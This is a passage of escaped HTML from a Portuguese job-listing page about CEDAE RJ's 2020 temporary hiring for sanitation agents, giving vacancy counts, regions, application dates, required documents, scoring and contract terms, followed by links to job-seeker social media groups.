Serviços de Elevatórias\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 96 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 07 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 25;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 128 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Tratamento de Água\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 153 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 10 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 42;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 205 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Tratamento de Esgoto\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 13 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 01 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 03;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 17 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Sistemas e Redes e Água e Esgoto\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 105 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 07 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 28;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 140 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: lotações disponíveis\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EOs candidatos, no momento das inscrições, poderão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eoptar pela região e por três cidades\u003C\/strong\u003E\u0026nbsp;em que gostariam de atuar. Confira as lotações com oferta de vagas para o cargo:\u003C\/p\u003E\u003Col style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Metropolitana do Rio de Janeiro:\u003C\/strong\u003E\u0026nbsp;Belford Roxo, Duque de Caxias, Guapimirim, Itaguaí, Mangaratiba, Mesquita, Nilópolis, Nova Iguaçu, Paracambi, Queimados, Rio de Janeiro, São João De Meriti, Seropédica;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Noroeste:\u003C\/strong\u003E\u0026nbsp;Aperibé, Bom Jesus Do Itabapoana, Itaocara, Itaperuna, Laje Do Muriaé, Natividade, Porciúncula, São José De Ubá;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Médio Paraíba:\u003C\/strong\u003E\u0026nbsp;Angra dos Reis, Barra Do Piraí, Engenheiro Paulo De Frontin, Miguel Pereira, Paraíba Do Sul, Paty Do Alferes, Pinheiral, Piraí, Rio Claro, Valença, Vassouras;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Serrana:\u003C\/strong\u003E\u0026nbsp;Bom Jardim, Cantagalo, Cordeiro, Duas Barras, Macuco, São Sebastião Do Alto, Sapucaia, Sumidouro, Teresópolis;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Litorânea Norte:\u003C\/strong\u003E\u0026nbsp;Cardoso Moreira, Casimiro De Abreu (Distrito De Barra De São João), Italva, Macaé, Quissamã, Rio Das Ostras, São Fidélis, São Francisco De Itabapoana, São João Da Barra, Trajano De Moraes;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Leste:\u003C\/strong\u003E\u0026nbsp;Cachoeiras De Macacu, Itaboraí, Magé, Maricá, Rio Bonito, São Gonçalo, Saquarema, Tanguá.\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EInscrições no processo seletivo CEDAE RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAs inscrições poderão ser feitas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eentre os dias 12 e 21 de agosto de 2020\u003C\/strong\u003E\u0026nbsp;(prazo previsto). Basta acessar o site da CEDAE RJ, em\u0026nbsp;\u003Ca href=\"https:\/\/processoseletivo.cedae.com.br\/rh?id=rh_home\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Epágina destinada para o processo seletivo\u003C\/a\u003E, e seguir os passos indicados ao clicar no ícone “inscrição”.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAlém do mais, os interessados deverão anexar os seguintes documentos (frente e verso):\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ECurrículo;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ECertificado de escolaridade, além de documentação comprobatória dos títulos e da experiência profissional;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EIdentidade e CPF;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EPIS;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EComprovante de residência; e\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ECarteira nacional de habilitação.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EDetalhe importante:\u003C\/strong\u003E\u0026nbsp;não serão permitidas as inscrições de pessoas que se enquadrem em qualquer grupo de risco referente à COVID-19.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: etapa classificatória\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EO processo seletivo CEDAE RJ será composto pela\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/prova-de-titulos-em-concurso-publico.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eanálise da qualificação e experiência profissional dos candidatos\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EConfira os\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Ecritérios que devem ser adotados\u003C\/strong\u003E\u0026nbsp;pelos avaliadores quando forem atribuir as notas (valor máximo de 15,0 pontos, sendo 5,0 para os títulos e 10,0 para a experiência profissional):\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EDuração dos contratos e mais informações\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs contratos terão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Evigência ao longo de seis meses\u003C\/strong\u003E, mas é possível que a CEDAE RJ prorrogue uma única vez por igual período. Tudo dependerá dos critérios adotados. Por sua vez, o processo seletivo terá validade enquanto perdurar o estado de calamidade pública, desde que não ultrapasse o limite de dois anos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EPara mais informações,\u0026nbsp;\u003Ca href=\"https:\/\/processoseletivo.cedae.com.br\/rh?id=rh_edital\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eacesse o edital de nº 001\/2020 no site da CEDAE RJ!\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/processo-seletivo-cedae-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: 